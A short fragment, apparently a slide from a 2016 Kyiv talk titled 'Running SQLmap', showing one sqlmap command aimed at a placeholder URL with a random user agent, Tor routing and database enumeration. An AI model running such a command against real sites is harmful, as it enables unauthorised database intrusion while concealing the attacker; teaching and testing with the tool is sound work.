 Киев 2016
Запуск SQLmap
$ python sqlmap.py -u "http://site.ua?id=34" --random-agent -
tor --dbs
 